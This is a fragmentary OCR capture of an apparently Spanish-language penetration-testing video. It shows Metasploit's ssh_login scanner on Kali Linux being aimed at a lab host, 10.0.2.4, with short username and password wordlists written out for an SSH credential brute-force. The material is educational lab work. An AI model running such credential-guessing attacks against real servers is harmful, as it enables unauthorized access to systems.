 (16) Desplegando M
Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~ Shell No. 1
GMAIL Dashb
Shell No. 1
File Actions Edit View Help
THREADS 1 yes The number of concurrent threa
USERNAME no A specific username to authent
USERPASS_FILE no File containing users and passw
ir per line
USER_AS_PASS false no Try the username as the passwo
Karina Astudillo
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 auxiliary(scanner/ssh/ssh_login) > cat > usuarios
[*] exec: cat > usuarios
vagrant
root
demomsf5 auxiliary(scanner/ssh/ssh_login) > cat usuarios
[*] exec: cat usuarios
vagrant
root
demomsf5 auxiliary(scanner/ssh/ssh_login) > cat > claves
[*] exec: cat > claves
vagrant
root
abc
CTRL DERECHA
16:57
2/7/2020